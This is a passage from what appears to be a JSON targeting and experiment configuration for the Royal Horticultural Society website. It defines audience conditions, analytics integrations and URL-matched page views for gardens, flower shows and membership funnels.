"value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6478050569748480", "name": "Visited Member pages (refer a friend)", "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_all_shows_pages_showsevents\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}], ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_all_my_account_pages_myaccount\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}], ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_join_page_\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24896690226", "category": "other", "apiName": "22397541806_support_us_making_a_donation", "name": "Making a donation (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5361832802648064", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages", "name": "All Gardens what's on pages", "staticConditions": ["or", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": 